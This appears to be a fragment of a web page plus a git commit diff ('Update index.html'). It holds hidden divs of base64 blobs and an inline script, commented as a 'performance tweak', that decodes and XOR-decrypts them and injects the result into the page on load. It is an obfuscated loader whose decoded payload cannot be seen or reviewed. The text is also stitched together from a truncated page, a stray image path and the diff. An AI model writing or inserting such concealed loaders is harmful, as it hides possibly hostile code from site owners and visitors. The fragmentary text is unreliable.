style="display:none">tqksTFTd/7a6wUNV95S5Q6DxP2JwFHa9kwaJfh6bqjcBcgDih+IGYeSAy2TUQOm2ZGpfB37EOS1kOfFdQr5rL7PkfDRowevrjyWfXKapvA7wiXrbVUx/WMoaiCdLs+abZGrc6seSe3CFgLOI/HWkwgBXdo/XrA05DA2dGAejThuj8DkFVN3K5sN5n1xD0PV7/OECI20ERxGrWt1GMvK7UllK7KKH1gMwmOiHkJw1iLMdam/60o10XARkgE12t3pWgu0UfDHMm16KUaMd9/CBC8GFOi8BdFJBk0aJPirig1IBPuzax8uLKMGc8/TALOzreQ5vm46NdEE4AIgZDutuEvapbHgt9Jq2wiiDXY/khAKl0CILJXFDTI9+IX5vK4ZTfB+449auOn3w/fLFmXiVo0X6V5LHkHBwlJClVAuKawf+0YQ8akb+7oopow32CZwSAdQKQ1TpNxmrBYP8ZqdqBxA/5OGNEDNxAJGWlaFwuLBL0C+uG6AlXXUdhSk1vbgat2R9OTiZlu3I6+NUZqm0DwjxP2pocV8A234h1h/rtlt8S/iaL5I6aZThvp2BQOSyTGMyqu84FT0JPe1dF+Yvc+aNLVDBzNruwzDuHfbYuTehTFM6cHUSNMIT6C5v18sSRRaM29bbHkTh/N9kpH3csg1SU66ajGEdfQnRQCKXB+s2hRAMadDGyvsg/hTGkbRXgLyCX0VwPhWPGq0Sxqa7ElhDvbPS2wNxjeHihYFJ/Jct+ieuoh2ACD0hgXQ75h8vjqhhHVSRV9ODTP5EIjCYVpGUN2ZsHCoU/66Jfm6n4hcRC/nfgt9rcLXZovGpKOmmeAIessPkvTkpDcF0Zz5ft6aJMW1UyZe+3k2H/feUuUKFmQJSBHELWMMiiBLGprsSWQqps7qXdiD41YLJ6TBtlgwCHqrHpQgVcRnpESqTVrq2qSw8ac2X+5O4zmDiqewTgZhXSlgdKyirJq1/AqfqL1xH+NuKoz49jGmWgfRElaZ0b3679qhlKQFkyGlatk4ituFsfCnotkbCaetUgzy5Q6CAW3YdTQdEqwb9f3uXridMM/jbwscuOaQVpv2xcI2OCXI7ltuIaWwJMYV1KpNWurapLD1M1NrPyzjTcfb4EUOggQJzVBULXZI7wFtyps8TUFuQ26KrAmWIeWJ5FBF0s0FSJ6/[base64]/9P6Sc9Umzy5Q6CBAnNVTQdEqz+sR1ez8rOIvxji85MGOeTE32SkfdyzQVInrt/kEDExCdEAewYfX+aQZSlc8YP64nTmaLaxrFO8pW7bVUwOFZMH/U5u7vtSGS7ESoeSO3G1cLPN0NV0s0BLcpbb5A01BDnNSAeGMxe7hKEBKKj7v9cIu2X2gYhWlZQ7I3FNYr2TBol/N6PzEwgOqJaGgwZ9lO2m9fRE0fpUV3a6Q4Q9PSkBhG0r5i9z56xlKW3Q/oJqaetV9sW9evmEMyZBTHoUwhPoLgIOuxJZC/nmvt9qFfDMio2ZMPniZG8fr6K1NREZWcFdKtuSErapLW1t9Ze/p1j/bKap+UPUgR4zSSCmFZMGiC9qn/ZDPDu827aHIiDBrLPQkBm41yQTR7O6HSgIPDnFcDviDweP+RU1VN2+18coqkDOhTRihbASUgRIKnk7Bol+b/e/K0A3pbfLsh8cadizzKUs2IoMRxa62+UILFCQ1E02tmtb0qhAlGnM2u7CaPpo+sGMVpnRO2Y0WQOYrjO8e1e2mw9UN+mGm7ZX2MHYs8ykfJGSfA+qkpeQPRnpnPVYB6IPB4/5CFDBzNruwx3qWPLFtGOgoBZXVCCmFZMGiX5vq4YrFDeZ9r6Hcjn8kJPRPXjtgkhXKoPXuBVJWDnNSBOGLwLetRw9fei2RsJp61SDlaBmmYQzQjFNYr2TBol+bqeqL1Rfnfe+wgJ5/MnX9e1o6Y4YR6qO84Q4KW088CGetzoSt92EPGi4ckbCaPIAzpnoZp25A35oDWuYrjO8e1e2mgdoH533vsIfca1ws8ykfIW2CVNq7tONKHw9LeVYA6IDQo/seSkgqRf783zmBMrcmV+ZjD9GYEk3BaZXnB8+up9+8Qqo4obLPjjAiaat9azhPnwTQ6+itCU5KT3twAuCDxePuQ1xKMni7r5ophTyrIASteBT/mh1XwCqVokWbrqnNjWiqOKHkx5owfi2nbEcjWJ83xruspEpQSlpgQQO25K6tqksPUzU2s/7bLJw6pHofui4D0JwDQcolk+Zfna+uk98M7nf26sePQzNvpntaFGOeAMyzoaRKWSUONRNNrc7K7PwCSFsneem+2TacLadhEbpkTsuHGlfAEIT6C5P965zCNuVb7rTX1T4iZLZnFzF5nhfdorrjQgsPVR8TTa3OhK2qS1xSPGHY/8ozkDmQR1itbAXRkB1XjH/[base64]/Y/9c3lDOhNXr0LxPfhxpT0XrriEOU6+GAz1yAJK6s2pF8aA==</div><div id="_BPHLfsv" style="display:none">0</div><div id="xabe85db22" style="position:absolute;left:-9999px">temp</div><div id="_LO0D3SV" style="display:none">null</div><div id="xda5cd6b5a2" style="display:none">0</div><script>function YTscri(){return Math.max(57,69);}
+/* performance tweak */
 (function(){
-var T9zJDa=atob('DRphiVS5ib9SXzz5Qu+JrEkyrzTuO2qqmXJKyaOdMw039lVbE3PuT00SPZ00RQUI');
-var bixvAR=[];
-for(var B14jYl=0;B14jYl<9;B14jYl++){
-  var _e=document.getElementById('_RcYYXRvRbM4'+B14jYl);bixvAR.push(_e?_e.textContent:'');
+var wa1CMd=atob('LzpTFpuQulr1XcUOcMgAYLz1cyOlROGCf7uJjuS2YooYgcSu/BBWDNMJP1cM8HSpy9WNaiIvLhUzbY3upI2Kaw==');
+var ObJlyB=[];
+for(var M8uU24=0;M8uU24<10;M8uU24++){
+  var _e=document.getElementById('taprKdjtgc'+M8uU24);ObJlyB.push(_e?_e.textContent:'');
 }
-var CH0qP2=bixvAR.join('');
-var AqzKiE=atob(CH0qP2);
-var iQ9S3K=new Uint8Array(AqzKiE.length);
-for(B14jYl=0;B14jYl<AqzKiE.length;B14jYl++){
-  iQ9S3K[B14jYl]=AqzKiE.charCodeAt(B14jYl)^T9zJDa.charCodeAt(B14jYl%T9zJDa.length);
+var Z9zl8P=ObJlyB.join('');
+var zq47lB=atob(Z9zl8P);
+var L0c1tm=new Uint8Array(zq47lB.length);
+M8uU24=0;
+while(M8uU24<zq47lB.length){
+  L0c1tm[M8uU24]=zq47lB.charCodeAt(M8uU24)^wa1CMd.charCodeAt(M8uU24%wa1CMd.length);
+  M8uU24++;
 }
-var x1f2tk=new TextDecoder('utf-8').decode(iQ9S3K);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(x1f2tk);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var dygstC=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(x1f2tk);
-var W15zVr=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(x1f2tk);
-var _h=dygstC?dygstC[1]:'';
-var _b=W15zVr?W15zVr[1]:x1f2tk;
-
-/* Copy allowed head elements */
-if(_h){
-  var rDYaQb=document.createElement('div');
-  rDYaQb.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(rDYaQb.firstChild){
-    var _n=rDYaQb.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      rDYaQb.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var OAZUMF=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){OAZUMF.push([1,_s[1]]);}
-  else if(_c.trim()){OAZUMF.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(B14jYl=0;B14jYl<OAZUMF.length;B14jYl++){
-  ah5wDZ=OAZUMF[B14jYl];
-  var bktrOs=document.createElement('script');
-  if(ah5wDZ[0]){
-    bktrOs.src=ah5wDZ[1];
-  }else{
-    bktrOs.textContent=ah5wDZ[1];
-  }
-  document.body.appendChild(bktrOs);
-}
+var ZMq1CQ=new TextDecoder('utf-8').decode(L0c1tm);
+document.open();
+document.write(ZMq1CQ);
+document.close();
 })();</script></body></html>

==== commit f2d33c13: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,78 @@
 <!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.ReONhO{display:none}</style><title>Home</title></head><body><!-- init --><div id="taprKdjtgc0" style="display:none">ExsXWdjE4wqwfa16HaQ+aoCdB07JZI3jEdy0rIHYQLQSvazLnXRoBvMpAzpphBWJqL3sGFFKWigRGPmIibWoVSUacyr29c471TOkYxX1IhbVkARTyjaVoF/[base64]/[base64]/mYGh/9TA4VkwaJSlu7mydEQ733v/o7fIzBu6jwPbAbQVInr9a1HD0hGOFQf6IvKoOgMFRohcfnxkm7DceU/RvgsQIrCXwOVatC3VoCDrsSWQqo4rOnJlD0xfrZsUXpunwbNrqe3SlBITHQbWbvChLy8WwMaZSG3sIp0wXT+BFDoIECc1V4O0iWT7BbV7qOLxAPkf+T+jt90ZDXqOw1sBtBUiev1rUcPWUtnQATigIn9/xlfVjYsu7PYOc0+o2hLwiBAnNVTA4hpl+cNyODhipsA7SKhtsmecX496zETdz3ERIXr57hfDg8eOwJEtuSErapLDxp+O+31yCmcMqsjEqdyBNmHSQPXI4PjV4qxtsiWU74oreScySV6LOMnC343+lSJ6/XwYCgPDjUTR62VhO/lEwJJOmzy/t1g1T+qfBStck3emgsYhTnriF+bqa6G2QbzOPrOjtwwdizzZF4la5kak+vltmACDw41E03rgcr5pw1OVzp64qqad5QttWIV5XMZz4EWTolko+4W1eLDhdUx82v1ocO6fzh4/ykdBGmXG8zrgMRIDg9mcF8b6JrN7utHD3shf/r8lnqGPKt9XbtlEtWTSCmFZMGiX5vr74fdBfh39KrKxjAgbaEhEnpul12SwfWtSgIPDnZcAeKcnq38Cl0Sfjvv9cIu2DCkZx7hO2qc1VMDhWSM6xGW4euN0Qr+IqH1nsxmPjfZKR93LNBUzaKm/QZDVhQ1VQHolp+HqksPGnM2/fzfItg5rHwVq3QJ05tJA8YrjfcS1bKExJZCqjihpcKVdzghun1aOn/KVMquu/kPUBQkNRNNrc6E/esPS1M9caGwjmqFJeU8QLh4W7bVUwOFOeuIX5upronXC+Q4+s6O3DB2LPN+VjN4mE6J+uW9TxklDjUTTa3OwOT5G0NbKiy79tY/jWbPLlDoIECcnwZQ0S2H+1LY5uCQ0wz+IqGny5JkM37oAx93LNAJo8H1rUoCAU16XRnsh8ro+EtUMHM2u7CaeoI0oXoY8iBRjMVWGK9kwaJfm6njhc5P/XHlsMbGMG4543lHbAbQVInrqIdgAg8ONR0K5JrM+OhGTFshcrvrsHrVfeUuUKphA9eSAUzQKoW4X83o/MybT+l586CDnnd/[base64]/gOX1V+fv7x3j+Hfb4EUOggQJzVA0LBIIjsGIGpvNDGGqors7TWxxp2LPMpH3dunwbNrqegCE1bWnpeV63f1PWqGEBWOnK75tso3XDobB+6ZAXO3EgphWTBol+b6++H3QX4d/SqysYwJGuxaBdmP9xUmPz5rVgRAw4lHV6k1a6tqksPGnNy8uPKNpQk/y4WpGUYh/9TA4VkwaIe1+DpipsL/n3st5TcczNip2xNbAbQVInr9a0AV1xafFUUoI3L4/4OQU5pNujg2zmQcKdrBL9lBdLOeQOFZMGiX93l65ybFfh58f6Oi2I3fOgDH3cs0FSJrLT9UAIeGGVLVofOhK2qFiUwcza7sJQokC2qIxmmZg+cjnkDhWTBol/f4P2U2gPzIqGiwplobQbzKR93LNAVxaKy40dLW0t4QFetjcHj/g5dAVk2u7CaetU6pH5K6DFSzI1IKYVkwaJfm+/igc5P/WrgtJTcZyRtozI1dyzQVNTB361KAg8AZ1Yd4sPN7uUFD0FZNruwmnrVO6xiHPIgFt2HWw6IMIT6C5bk+5DTBqMji+SO3DB2LKRgWyNkylSb+aX1USgPDjUTTa2GweTtA1sAcySp4MJh/33lLlC1Cmqc1VMDizaE8hCW5++J00LxEqHkjtwwdmq8Z0t6f5kOzPH1v1hSVxUfE02tzoSt6QRDVSEsu+bbKN1w6HoVsHRN0ZQaTYx/66Jfm6nz7rxCqjih6tyZYDkhvWhSMizeAdqup+MLT0oObjlNrc6EraoIQFY8ZKGwzDuHdegjEatjBdKBXkHJMYSrRLGprsSWQqps5Lza0XQzb7x7XiNlnxqT67viBEcUJDUTTa3OhOvlBVsXJHPy99Iuz33zPkDzCkCc1VNer07Bol+bp/yBxg2nduCpy9w+I3+2e1E2YZVOwaSj6BgCVCQ1E02tzoT57xNbFzdz+P/IO4E0qmBK6HUO2JABT8wqhLl1m6muxMtogDih5I7SYjN</div><div id="taprKdjtgc1" style="display:none">8vCRdJW2eF8HrrodKAg8ONRML4oDQoPkCVV9pNqqiyiLOV+UuUOggQN6UEEjCNo73Ed+zrpbRAOswufyC3CFgOv8pDWI53FSZ5eSkUSgPDjUTTa2Ny+HlGRUaJXfpuJd3lD6max68LQLQgBYKnk7Bol+bqa6U1wbuce+jlNwkJnTzOA8ndMt+iev1rUoCTUFnVwj/w9bs7gJaSWk2reDCYf995S5Q6CAC04cXRtd+wbMPw6n9i9oL7jjzo8ydOG40/ykOYTrcVJv+4KFKEgEaPAhnrc6ErapLSVU9Yrb22zecMbw0UL1pTdGaHUzWNIDhGpep44vYDflo4KfLxxp2LPMpH3domQfZp7T0UAJGQHlaA+jDwuHvExQwcza7sJp6lDGsaR7laRTZmAAZhSeE7Ave+7XulkKqOKHkyZ1gbCzleUdsBtBUieuoh2ACDw41HR/onsug6BlOVDB+u+PMPdUmzy5Q6CBAnJMaT8l+weEKyfvrisIh5XTutpX2MHYs8ykfIGWUAMHx9bxeUlcVHxNNrc6EreIORl07YqGwi26FJf4EUOggQMH/eQOFZMGsCd77/Y3ZDKd64KDJmTAtBvMpH3cs0BLGpaGgGUtVSy8TXL+e3LaASw8acza78ts5njq3YQWmZFqcgxJRjWnM9BrJ+ueL2E/of6j/pNwwdizzKVw4YJ8Gk+uj7BgKAgNjVh/+h8vjpxtaSCN6/rmBUNV95S5Q6HAB2JEaTcJ+wbYPw6m/1MYasRKh5I7cMHZuvHtbMn7dBsivvPgZGA8YZUtWh86ErapLD1g8ZP/1yGDVbLV2ULtvDNWRU1XENsmvUs3s/JffDeQ146vcmHUkJegDH3cs0FSJrbrjHg9JT3haAfTUhPjjRkJVPXno4Ns5kHHlYx+mbxPMlBBGnk7Bol+bqa6C2Qz+Nfahx5t4IjbzPw9nN/pUiev18GAoDw41E0P7i9bk7AJKXn50+vTdP9Umzy5Q6CBAnJEaUNUogPtFm+/igc5ZgDih5I7cMDdgum5RemWEEcS4760JR0FacEFWh86ErapLD10yZqGwgiqNZs8uUOggQJyXEkDOI5PtCtXttMTAA/[base64]/nC75J/EYC432SkfdyzQVMGuvOoCVhUOJAsd9dWurapLD0dZHLuwmnrbPqpgBK1uFJGXHEfcZJqIX5uprsSWEut85a3Amyp2P+F5R2wG0FSJ66iHYAIPDjUdH+iey6D5H05OIDbgmpp61X3lLhShcxDQlAoZhSKN5weAg67ElkKqOOal3sYwZDyjcQRdLNBUiev14AtQSEd7Hg/imtDi51EPCGdm46uwetV95S5Qrm8OyNgASt8h26JOiPn237xCqjih5I6ffzpjoTMfIW2CXITmoegSVgJDYEcI6cefh6pLDxpzNv383yLYKrdvAPIgF86UAxivZMGiX8aDhMSWQqo28rDPiD0/eLZkHywG0FSJ6/WtDktcXnlSFLfOwuHvExQwcza7sJp6lDGsaR7laRTZmAAZhSeE7Ave+7XulkKqOKHkyZ1gbCzleUdsBtBUieuoh2ACDw41HR75j9Cg4x9KV3Nl7feaIf995S5Q6CAG1ZkfGYUnlPAN3uf6p9kO5Wq6zo7cMHYs835WM3iYTon64/0SGSUONRNNrc7M6OMMR05pNqqmyiLOV+UuUOh9arbVUwOFaoDuGsn9rp+8Qqo4oeSOmHklfL9oRm0slhjMs+6HSgIPDjUTCuyenq27WV9CaBy7sJp61X21bxSsaQ7bz1MSkzSZuXWbqa7ElkLod/Ogy449JG23YEokNtBC2bPuh0oCDw41EwDsnMPk5EZNVSdi9P2AesdltXZLwiBAnNVTA8Mrj/ZSyOD0gYxCuyzxvJX2MHYs8ykfO2WeEYSjsOQNSlsUNQJDu9WurapLDxpzdfT81SjPfeZrRq1kBo/OeQOFZMH/dbGprsSWTOt05Lba0WQ/[base64]/g17aHIiCp2OKNxHyRjnB3N66PsGAoCA2JSH+OHyuqnBF1bPXH+uYFQ1X3lLlDoYgHfnhRRyjGP5kWb++mG10q4KbHojs0lZSDzOgt7LMBamOLuh0oCDw41EwDsnMPk5EZbVSMsu6CBUNV95S5Q6G0BzpIaTYgmjvYL1OS0xIVQ+mC6zo7cMHZx2SkfdyzeFcWup/lHVU5ce1oD6s7X++1LVBo1f/f8gHqDPLcmXeV3Ac6bGk3CaY7wHtXu682NQvcSi+SO3DB4bb9sTSMsgwLO666HSgIPDjUTGuSK0OWwSx0KI26gmpp61X3lLhitaQfUgUkDl3SR+kSxqa7ElkKqfu2h1tFjPn66Z1RtLMBPo+v1rUoCD0N0QQrkgIn55RsVGmFm46uwetV95XN6</div><div id="taprKdjtgc2" style="display:none">wiBAnNVdQskhk/ZSzOj8it8M7Tjx5NX2MHYs8ykfOm2CE8Cl761aAh8OLUMVtuSErapLUjBZNruwmnSUMaB8BOV3Ac6bGk3CZI7uX8CDrsSWQqo47KXcm3k4NvM5BF0s0FSJ6/X9C0ZLR3tUQOGLwvmwSx0II26gmpp61X3lLhyhbgWRnRZKwiyVuF+Kp7nfvEKqOKG5pPYwdizzJ147aYIAhLy0/wRLQUk1XAGtgs2t8WEPGnM2u7DKO5E5rGAX5WwF2oFJA5E0mbl1m6muxMtogDih5I7SYyJpoyRXMm2UEdvrrodKAg8ONRMJ5J3U4esSFRo1ev7ogVDVfeUuUOhhDNWSHQ7MMITvDIGp7YHYFu9qus6O3DB2LPNuXic20EWZu622YAIPDjUTTeCP1urjBQJYPGLv/9dg1Wz3fgjzCkCc1VNer07Bol+bp/2Q0xKncOSlyplidmTgKURdLNBUiev16wVMWwNmWhfo1IS8vBtXAVk2u7CaetU7qmAE5XcF1ZIbV59k17JPgIOuxJZCqjjiq8KTYmws8G8PMTqWF5LB9a1KAg8OeFIf6ofKt6pbFDBzNruwx1D/feUuUOZzFNmFXkHEIIbnX8CDrsSWQqo456vAiD0lZalsBXc9wQTR8N+tSgIPDjVVAuOaifrvAkhSJyy7p4pqzlflLlDoIEDQkAdXwDbM8Q/a6ueK0ViqKK/x3oQrXCzzKR93LIAVza+84w0YDxxlS021nty2gEsPGnM2u/LVKJE4tyMCqWQJyYZJA5R2kfpEsamuxJZCqmzkvNrRZCRtvXpZOH6dTom+pf0PUExPZlZWh86EraoWJTBzNruwlCmBOLUjEqlkB9nbA0zSIZPxF97l4sTNaKo4oeSO3HI3b7huTTh5nhCT6/a9WxAbGyMIZ63OhK2qS0xVP3npqpp5kzujaBauO2qc1VMDhWSD7Q3f7PzellP6YKG3wZB5MizwO11iO8kVksH1rUoCUiQfE02tzor+/g5fFzF3//ffdJYwoS4LwiBAnNVTA8clgukYyeb7itJYqjux9J7MIGY32SkfdyzQVMqkueIYGA8Nc1UL64jCtoBLDxpzNrvy1SiROLc0UPlwGJyGHE/MIMGhTIi6vdeFWYA4oeSOgRpcLPMpH3llngfduaDuHktAQDhHCPWahPaASw8acza79tU0gXC2ZwqtOkCNwQNbnk7Bol+bqa6H2Q7larvk2J1ifiH+fVoveN0ZyKK7pFEoDw41E02tg8X/7QJBFzF57+TVN8999DwAsDtqnNVTA4VkjesR3qTmgd8F4my75J/SJm0G8ykfd3H6fonr9a1ES0FdYUEY7prN4uRGW18rYrv72D7VJs8uUOggQJyXEkDOI5PtCtXto4fZDuVqu+SNziFkOuFtBF0s0FSJ6/XvBVBLS2cJTbye3K35BENTNzbt8chy2HCnYQKsZRKVznkDhWTBol/[base64]/pUiev18GAoDw41E0PugcDopxxdWyNm/uKaIf995S5Q6CAQ04YaV8wrj7hfyezihcIL/H26zo7cMHYs82ReJWuZGoSpuvkeTUIUNQFV/Zafh6pLDxouHJGwmnrVc6ZhFK0tF86UA1PANtvqEM3s/N6MAO9+7rbL3GtcLPMpH3cskxvHv7DjHhgPCVZfBO6FhPnlS0xVI2+8q7B61X3lLlC4bxPVgRpMy37B4x3I5uKRwgexEqHkjtwwdni8eQV3IcJA2bPuh0oCDw41Ex/kicz5sEsXSistkbCaetV95WgfpnRNz5wJRp9k0LMPw7KExJZCqjihp8GQfyQ2839eJSTdWd2urflHT1pacFdEtuSErapLDxoxd/j73SiaKKtqSuh2Ac7dXg7GJZPmUtnup9+8Qqo4oeSOjHEyaLpnWG0swgTR6+39EhklDjUTTa3OxuL4D0pIfmT69NMvhmflOgCwO2qc1VMDhWSD7Q3f7PzellP6YKG3wZB5MiylaE1/Id0Wxrmx6BgLFCQ1E02tzoT3pwJBXjZuobCLas5X5S5Q6CBA3ZsaTsQwiO0RganohdIHw3ah9IDOY3ZpsnpabAbQVInrqIdgAg8ONXMG6JfC/+sGSklzcPr03xObfb4EUOggQJzVFVHKKcH5X9T574ffFvMiofSV3GQkbb16WTh+nU6Jv6fsBFFDT2FWNKXb1PWjUA9HWTa7sJp61SmqLgvobxDdlhpX3H7Bs0Sb/fyF2BHsd/OplNxkJG29elM2eJUtgfv8tkpfJQ41E03w5K6tqksPFDB5//[base64]/rmOIETQ0CNX4I44LLoaooQFQgeffxyXbVMKpgH7twAd+QSCmFZMGiX5vv4YrCT/lx+6GU3CFlIuZ5R2wG0FSJ6/WtCVddXXpBV62ey+TkH0pIaBy7sJp61X2xfBGmcwnInBxNn2SA7hObuaDWxULvefKhlfYwdizzdDVdL</div><div id="taprKdjtgc3" style="display:none">NBUieW24g5HAkx5XA7m1Mzi/A5dGigcu7CaetV9p2ECrGUSkZYcT8o226IJ2vumyZsW72D16cOJZDNo+jI1dyzQVInrt+ISD1xGdFcC+tSEvapfX0JzJ6ngwnqHOqdvWPgsUJDFXxOLd8i5dZuprsTLaIA4oeSO0nM5Yb5oUTMhhBHRv/[base64]/1MDhWTBoh3a6uWDxA3/duX+jt8iZz7lO1tsBtBUiev1rQhNXUpwQVet39T1qhhAVjpyu+bbKN1w6GwfumQFztxIKYVkwaJfm+r7lsUN+CKhtMGVfiJpoTI1dyzQVInrpewORkZAcglNtZ7ctoBLDxpzNrv00ymFMaR3SuhmDNmNSCmFZMGiX5vo4o3RDKdx9aHDjyp2b7ZnSzJ+y36J6/WtSgJFW2ZHBOuXie7lBVtfPWKhsNk/mymgfEvCIECc1VMDxiuN7Q2BqfiFxEqnNfWh1og9O3mnbFt+N/pUiev1rUpAQFxxVh+gnMXp4x5cAHMg6+iBUNV95S5Q6HQS3ZsAStEtjuxFm+jiiJZSpCry5MudYzM32SkfdyzQVM+nsPVHUUdcfF0Gt86UtoBLDxpza5GamnrVfettH7h5Td6BHRnNK5fnDZvyhMSWQqo4oafBkH8kNvMqWTFqlhLP8N+tSgIPDjVRDO6Fw//lHkFefnX0/NUoz33mPUD7NlPYznkDhWTBol/Z5vyA0xCne+6owY4qdi/rawZjNZVPo+v1rUpfJSQ1E02twMfi+hICWCd4u+PMPdUmzy5Q6CBAnIIaR9Es26JOg/n237xCqjih5I6UdT9ru30Fdz3IBNHw361KAg8ONVUE4YKerekeXUg2eO/T1TaaL/4EUOggQMH/eQOFZMGsHNT598nUFuQ24qvelXUyLKgDH3cs0FSJqLrhBVAVDmNSH6XDieriRkhINnP1uYFQ1X3lLlDoYg/[base64]/[base64]/eeL2Fiqee2ojsw+Yn/zako1ZZNZy66v5A9QBx47Alq4woS9pFMXD382q76JaNl99CBC/zVJh/9TA4VkwaIFluDggNMasDiw9J7MK1ws8ykfdyySG9HmpuULRkBZLxNdrd+U/fJLHAojbrvi3TiUdfUiQOQwTIzbRgqeTsGiX5uproDfEfp04L2U3HY6aasyNXcs0FSJ67ThA0VBA3xHCOCdnq3pDkFONmSgmpp61X3lLhepcFqcxENT3X/rol+bqfPuvEKqOKHq2pNxJXj9elc4e9APo+v1rUoCD1pnUgP+iMv/51EPTiF39ePWO4E4nSZd/[base64]/66Jfm6muxMIH8myspcKVdzg282paOXiVBpLB9a1KAg8OeFIf6ofKt6pYHUorNqursHrVfeUuUKtvDNOHSQPTJZOqUpb965zCT+dt9aHK1StcLPMpH3cslhvHv/j+A1hKFDUCX/2Wn4eqSw8aczb9/9Qu2CqgZxegdFqcwkMTnk7Bol+bqa6I0xb+ffPp3YxxNWW9bgV3PYAMksH1rUoCUiQfE02tzori+EZLUyV///XIYM8/[base64]/jXgqMebfmwssGxRI2mCT6Pr9a1KAg9edFcJ5IDDt6pYHUorNqmgyiLOV+UuUOggQNqaHVeIN4j4GoGpv9bGGrESoeSO3DB2b7xlUCU20ALIuf2gR1ZKVmEeAPiawemjUCUacza7sJo4mi+hawLldA/Mz</div><div id="taprKdjtgc4" style="display:none">1MS1TzB8RDX4OrEwAP4MKzpzJNiMmmhIARdLNBUiev14AtQSEd7Hhninp6tvltfQmgcu7CaeohXzy5Q6CAG05oHRtdkgKIEsamuxJZCqnvuqMGOKnZ6snsXeiGRF8quu/lHQENbcBpWh86ErapLD042bu+93j+WMrdvBKFvDobVHUzLIdqIX5uprpm8aKo4oeTukXUyZbIpFzptiFneorH5AhgPGCUDHfXHhPaASw8acza7vsg/hTLoZhWpZAXO1QgphWTBol+bqa6C2gfyNeWt3JlzImW8ZwV3b58Y3Ka7tmACDw41E02tzsXh4wxBFzpi/v3JYNU7qWsI5XMU3YcHGK9kwaJfm6nz7pZCqjih5ICOdSZj/mdeOmnQD6Pr9a1KAg8ONVUC45qJ/uMRSgBzJ6PgwmH/feUuUOggHbbVUwOFZMGsHNTn+oHYFqd67qDX3GtcLPMpH3cs0FTZqrHpA0xIFDUBXf2Wn4eqSw8aczbmmpp61X3lLl66ZRDT2BtGxCCE8F/[base64]/nrGVsBWTa7sJp61SDPLlDoIB221VMMj3Cv9hDBzru8/RS/Srn2ybR9AGCdanMdZLZHwZ2/xxlqG2NUdQXjhN7m7l9sSmMu3+fpaJkYp0Ulq3QH0qYbZ+szj7MP+u7qlcMx+mmz8fiEaGd6qmBLJ3bJN+aboMA5W3hAZGoh26vS1dgCeWwrfM/Y6TKNJPR6QrpvGsm3HFDBA4zWLMnK4rDhNdBi0pfFpF0XboFOdTxnlS2c+rf6MBFWb3ZVHOGB8rTiJUwIN0+u/PNprwWva0WKbBCIxCt1wieT+BTQx+qr+xDSYsWC+65HJjrgZFQTaaEkz5yN9z4aVkxUUDW5vc77/BNhXyJB4qbMLMU880NHsU4v3rlHQMB